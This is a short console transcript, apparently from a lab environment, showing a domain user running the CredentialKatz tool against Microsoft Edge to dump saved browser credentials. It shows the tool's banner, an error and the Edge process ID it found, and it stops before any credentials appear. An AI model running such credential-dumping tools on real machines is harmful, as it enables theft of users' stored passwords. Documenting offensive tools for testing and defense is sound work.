 C:\Users\DOMAIN~1\AppData\Local\Temp>whoami
whoami
ludus\domainuser
C:\Users\DOMAIN~1\AppData\Local\Temp>.\CredentialKatz.exe /edge
.\CredentialKatz.exe /edge
CredentialKatz
By Meckazin github.com / Meckazin
Don't use your cat's name as a password!
[*] Targeting Edge
[ERROR] QueryFullProcessImageName failed to get target process name, Error code: 6, Error string: The handle is invalid.
[+] Found msedge.exe main process PID: 8296